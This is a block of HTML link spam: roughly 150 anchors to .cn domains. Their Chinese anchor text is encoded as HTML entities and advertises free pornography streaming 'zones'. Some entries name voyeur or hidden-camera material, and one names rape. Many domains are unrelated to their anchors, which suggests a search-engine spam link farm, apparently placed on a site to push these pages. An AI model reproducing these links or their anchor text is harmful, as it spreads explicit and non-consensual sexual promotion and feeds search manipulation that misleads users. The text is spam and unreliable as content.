<a href="http://wrapped.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://boletodeida.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://uvng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://baigudichan.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://rysm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://intefushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://grendel.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://bd528.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://investr.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://buyu58.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://luowei620.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahais.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://d8mn.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgywx.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://lowl.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5dyg.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://autoera.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://51mcp.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://kxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://darad.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://zhouang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://scmingjiu.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://chuipao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://smartzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dshly.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kougai.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://234ps.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cenran.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whxc888.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mycn17.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://mscpc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://lazybang.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://bldajing.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://efimhs.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://luodluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hldlwks.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://hcttz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hwir.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://jpoint.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://yubeauty.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it57.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://workmates.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://openzone.org.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydt56.com.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://zhougusi.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psonehk.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://1huanke.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://51zscq.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://httpha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://caxr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2026;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzy688.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://l1j1a.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://petexpo.net.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y1588.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kuaichang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://jianting365.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://halihali.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://qied.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tt799.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://cp20.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhuhaiyy.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://zsd56.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ninrong.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://liantec.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://glfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://cp47.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://suenews.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gussee.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://nr111.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlaile.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://haofangtongxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://ngocb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://cfish.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://csdhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzsh001.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://w7662.cn" target="_blank">&#x54AA;&#x54AA;&#x5F71;&#x89C6;&#x9662;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://23ua.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://minban18.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://ylxax.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://krola.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://decomaker.cn" target="_blank">&#x592B;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxtts.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://9sy9.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://blid.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://boaty.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
